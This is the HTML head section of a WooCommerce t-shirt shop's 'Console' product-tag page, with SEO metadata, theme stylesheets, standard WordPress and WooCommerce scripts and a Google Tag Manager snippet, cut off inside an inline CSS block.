

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/console/
body_size: 29604
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Console - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/console/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Console - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/console/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/console/","url":"https://teeruto.com/product-tag/console/","name":"Console - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/console/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/console/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/11/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt-nrifc55406.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/console/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/console/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/11/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt-nrifc55406.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/11/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt-nrifc55406.jpg","width":1200,"height":1200,"caption":"PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/console/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Console"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Console Tag Feed" href="https://teeruto.com/product-tag/console/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.179.105","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, 